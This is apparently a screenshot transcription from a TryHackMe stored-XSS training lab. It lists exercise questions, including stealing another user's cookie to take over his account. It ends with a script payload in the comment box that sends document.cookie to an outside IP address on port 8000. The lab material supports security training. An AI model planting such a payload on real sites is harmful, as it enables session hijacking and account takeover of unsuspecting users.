 THM ~ XSS Playground
Not secure 10.10.101.55/stored
Stored XSS
This page will demonstrate a few (stored) cross-site scripting attacks. All answers need to be submitted in the XSS room.
Questions:
1. Add a comment and see if you can insert some of your own HTML.
2. Create an alert popup box appear on the page with your document cookies.
3. Change "XSS Playground" to "I am a hacker" by adding a comment and using Javascript.
4. Take over Jack's account via stealing his cookie.
5. Post a comment as Jack.
If you need hints for the questions, click here
Comments
Jack: Hey Everyone!
Logan: Hey Jack, how're you?
Jack: Yeah good thanks!
test:
Add a comment
<script>var i=new Image;i.src="http://10.14.13.184:8000/?"+document.cookie;</script>
Comment